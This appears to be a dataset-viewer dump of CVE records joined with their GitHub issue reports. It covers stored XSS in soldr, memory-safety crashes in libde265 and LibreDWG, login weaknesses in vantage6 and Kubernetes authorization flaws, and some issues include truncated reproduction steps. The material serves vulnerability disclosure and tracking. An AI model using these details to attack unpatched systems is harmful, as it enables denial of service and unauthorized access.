{
"source": "cve@mitre.org",
"tags": [
"Release Notes"
],
"url": "https://github.com/vxcontrol/soldr/compare/v1.1.0...v1.2.0"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/vxcont... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vxcontrol:soldr:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AF81C55A-AEF2-4824-A911-BD586EEAC763",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/vxcontrol/soldr/issues/89 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"vxcontrol",
"soldr"
] | ### Describe the bug
Creating/editing module we can edit main.vue, so it leads to stored XSS and also potential impact for interact with WebSocket using valid origin.
Potential impact: Low privilege user affect on high privilege
 via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/379"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debia... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/379 | [
"Exploit",
"Patch",
"Vendor Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function mc_chroma at motion.cc:244
# Version
```
git log
commit 1cf2999583ef8a90e11933ed70908e4e2c2d8872 (HEAD -> master, origin/master, origin/HEAD)
```
# Steps to reproduce
```
git clone https://github.com/strukturag/libde265.git
cd libde265
./autogen... | NULL Pointer Dereference in function mc_chroma at motion.cc:244 | https://api.github.com/repos/strukturag/libde265/issues/379/comments | 2 | 2023-01-28T03:15:32Z | 2023-03-04T07:38:40Z | https://github.com/strukturag/libde265/issues/379 | 1,560,664,401 | 379 | 4,776 |
CVE-2023-24752 | 2023-03-01T15:15:11.447 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the ff_hevc_put_hevc_epel_pixels_8_sse function at sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/378"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/378 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function ff_hevc_put_hevc_epel_pixels_8_sse at sse-motion.cc:987
# Version
```
git log
commit 1cf2999583ef8a90e11933ed70908e4e2c2d8872 (HEAD -> master, origin/master, origin/HEAD)
```
# Steps to reproduce
```
git clone https://github.com/strukturag/libde26... | NULL Pointer Dereference in function ff_hevc_put_hevc_epel_pixels_8_sse at sse-motion.cc:987 | https://api.github.com/repos/strukturag/libde265/issues/378/comments | 2 | 2023-01-28T02:54:24Z | 2023-03-04T07:39:03Z | https://github.com/strukturag/libde265/issues/378 | 1,560,655,877 | 378 | 4,777 |
CVE-2023-24754 | 2023-03-01T15:15:11.510 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the ff_hevc_put_weighted_pred_avg_8_sse function at sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/382"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/382 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function ff_hevc_put_weighted_pred_avg_8_sse at sse-motion.cc:237
# Version
```
git log
commit 7ea8e3cbb010bc02fa38419e87ed2281d7933850 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sat Jan 28 15:03:34 2023 +0100
... | NULL Pointer Dereference in function ff_hevc_put_weighted_pred_avg_8_sse at sse-motion.cc:237 | https://api.github.com/repos/strukturag/libde265/issues/382/comments | 2 | 2023-01-29T08:14:34Z | 2023-03-04T07:40:02Z | https://github.com/strukturag/libde265/issues/382 | 1,561,180,454 | 382 | 4,778 |
CVE-2023-24755 | 2023-03-01T15:15:11.577 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the put_weighted_pred_8_fallback function at fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/384"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/384 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function put_weighted_pred_8_fallback at fallback-motion.cc:69
# Version
```
git log
commit 7ea8e3cbb010bc02fa38419e87ed2281d7933850 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sat Jan 28 15:03:34 2023 +0100
``... | NULL Pointer Dereference in function put_weighted_pred_8_fallback at fallback-motion.cc:69 | https://api.github.com/repos/strukturag/libde265/issues/384/comments | 2 | 2023-01-29T08:15:40Z | 2023-03-04T07:40:24Z | https://github.com/strukturag/libde265/issues/384 | 1,561,180,905 | 384 | 4,779 |
CVE-2023-24756 | 2023-03-01T15:15:11.623 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the ff_hevc_put_unweighted_pred_8_sse function at sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/380"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/380 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function ff_hevc_put_unweighted_pred_8_sse at sse-motion.cc:116
# Version
```
git log
commit 7ea8e3cbb010bc02fa38419e87ed2281d7933850 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sat Jan 28 15:03:34 2023 +0100
`... | NULL Pointer Dereference in function ff_hevc_put_unweighted_pred_8_sse at sse-motion.cc:116 | https://api.github.com/repos/strukturag/libde265/issues/380/comments | 1 | 2023-01-29T08:12:53Z | 2023-03-04T07:41:52Z | https://github.com/strukturag/libde265/issues/380 | 1,561,180,071 | 380 | 4,780 |
CVE-2023-24757 | 2023-03-01T15:15:11.683 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the put_unweighted_pred_16_fallback function at fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/385"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/385 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function put_unweighted_pred_16_fallback at fallback-motion.cc:179
# Version
```
git log
commit 7ea8e3cbb010bc02fa38419e87ed2281d7933850 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sat Jan 28 15:03:34 2023 +0100
... | NULL Pointer Dereference in function put_unweighted_pred_16_fallback at fallback-motion.cc:179 | https://api.github.com/repos/strukturag/libde265/issues/385/comments | 2 | 2023-01-29T08:16:20Z | 2023-03-04T07:42:01Z | https://github.com/strukturag/libde265/issues/385 | 1,561,181,036 | 385 | 4,781 |
CVE-2023-24758 | 2023-03-01T15:15:11.743 | libde265 v1.0.10 was discovered to contain a NULL pointer dereference in the ff_hevc_put_weighted_pred_avg_8_sse function at sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted input file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/383"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/strukturag/libde265/issues/383 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
NULL Pointer Dereference in function ff_hevc_put_weighted_pred_avg_8_sse at sse-motion.cc:254
# Version
```
git log
commit 7ea8e3cbb010bc02fa38419e87ed2281d7933850 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sat Jan 28 15:03:34 2023 +0100
... | NULL Pointer Dereference in function ff_hevc_put_weighted_pred_avg_8_sse at sse-motion.cc:254 | https://api.github.com/repos/strukturag/libde265/issues/383/comments | 2 | 2023-01-29T08:15:05Z | 2023-03-04T07:42:17Z | https://github.com/strukturag/libde265/issues/383 | 1,561,180,747 | 383 | 4,782 |
CVE-2023-25221 | 2023-03-01T15:15:11.803 | Libde265 v1.0.10 was discovered to contain a heap-buffer-overflow vulnerability in the derive_spatial_luma_vector_prediction function in motion.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/388"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C99171A4-8D0A-441C-98FE-0D24B39BFFE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/strukturag/libde265/issues/388 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
heap-buffer-overflow in function derive_spatial_luma_vector_prediction at motion.cc:1894
# Version
```
git log
commit bfb6de155f9fb015d2904cb4ef07809f17995276 (HEAD -> master, origin/master, origin/HEAD)
Author: Dirk Farin <dirk.farin@gmail.com>
Date: Sun Jan 29 12:20:48 2023 +0100
```
... | heap-buffer-overflow in function derive_spatial_luma_vector_prediction at motion.cc:1894 | https://api.github.com/repos/strukturag/libde265/issues/388/comments | 2 | 2023-01-30T00:57:44Z | 2023-03-04T07:42:32Z | https://github.com/strukturag/libde265/issues/388 | 1,561,547,743 | 388 | 4,783 |
CVE-2023-25222 | 2023-03-01T15:15:11.860 | A heap-based buffer overflow vulnerability exits in GNU LibreDWG v0.12.5 via the bit_read_RC function at bits.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/615"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/Libr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8B002438-509E-462D-B17E-129197C3E4B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/615 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | # Description
heap-buffer-overflow in function bit_read_RC at bits.c:320
# Version
```
git log
commit 3c90dc6641e11e486666940d7f354d2df54503d6 (HEAD -> master, tag: 0.12.5.5010, origin/master, origin/HEAD)
Author: Michal Josef Špaček <michal.josef.spacek@gmail.com>
Date: Fri Jan 27 18:50:08 2023 +0100
... | heap-buffer-overflow in function bit_read_RC at bits.c:320 | https://api.github.com/repos/LibreDWG/libredwg/issues/615/comments | 1 | 2023-01-30T08:00:12Z | 2023-04-29T20:50:44Z | https://github.com/LibreDWG/libredwg/issues/615 | 1,561,928,009 | 615 | 4,784 |
CVE-2022-39228 | 2023-03-01T17:15:10.980 | vantage6 is a privacy preserving federated learning infrastructure for secure insight exchange. vantage6 does not inform the user of wrong username/password combination if the username actually exists. This is an attempt to prevent bots from obtaining usernames. However, if a wrong password is entered a number of times... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/vantage6/vantage6/commit/ab4381c35d24add06f75d5a8a284321f7a340bd2"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vantage6:vantage6:*:*:*:*:*:*:*:*",
"matchCriteriaId": "64A8E6A5-5CBD-43FB-BC80-BA7CC812E0F4",
"versionEndExcluding": "3.8.0",
"versionEndIncluding": null,
"versionStartExclu... | [
"203"
] | 203 | https://github.com/vantage6/vantage6/issues/59 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"vantage6",
"vantage6"
] | Attackers can currently do unlimited attempts to retrieve user passwords. There are a few good practices we may add to improve this.
I think the following would be nice:
- [x] Do not show message 'username does not exist' as it can inform attacker which usernames actually have accounts
- [x] Maximum number of logi... | Improve login requirements | https://api.github.com/repos/vantage6/vantage6/issues/59/comments | 4 | 2021-12-01T13:05:12Z | 2022-08-11T09:55:40Z | https://github.com/vantage6/vantage6/issues/59 | 1,237,077,821 | 59 | 4,785 |
CVE-2022-3162 | 2023-03-01T19:15:25.457 | Users authorized to list or watch one type of namespaced custom resource cluster-wide can read custom resources of a different type in the same API group without authorization. Clusters are impacted by this vulnerability if all of the following are true: 1. There are 2+ CustomResourceDefinitions sharing the same API gr... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/113756"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Vendor Advisory"
],
"url": "https://groups.go... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1780A92B-C6FB-410B-8374-88D1D296816A",
"versionEndExcluding": null,
"versionEndIncluding": "1.22.15",
"versionStar... | [
"22"
] | 22 | https://github.com/kubernetes/kubernetes/issues/113756 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
A security issue was discovered in Kubernetes where users authorized to list or watch one type of namespaced custom resource cluster-wide can read custom resources of a ... | CVE-2022-3162: Unauthorized read of Custom Resources | https://api.github.com/repos/kubernetes/kubernetes/issues/113756/comments | 17 | 2022-11-08T21:33:07Z | 2022-12-08T03:40:09Z | https://github.com/kubernetes/kubernetes/issues/113756 | 1,440,934,711 | 113,756 | 4,786 |
CVE-2022-3294 | 2023-03-01T19:15:25.570 | Users may have access to secure endpoints in the control plane network. Kubernetes clusters are only affected if an untrusted user can modify Node objects and send proxy requests to them. Kubernetes supports node proxying, which allows clients of kube-apiserver to access endpoints of a Kubelet to establish connections ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/113757"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "38E275C4-8711-435F-85D8-073116D467CF",
"versionEndExcluding": "1.22.16",
"versionEndIncluding": null,
"versionStar... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/113757 | [
"Patch",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H)
A security issue was discovered in Kubernetes where users may have access to secure endpoints in the control plane network. Kubernetes clusters are only affected if an u... | CVE-2022-3294: Node address isn't always verified when proxying | https://api.github.com/repos/kubernetes/kubernetes/issues/113757/comments | 2 | 2022-11-08T21:33:26Z | 2023-04-27T08:27:18Z | https://github.com/kubernetes/kubernetes/issues/113757 | 1,440,935,103 | 113,757 | 4,787 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.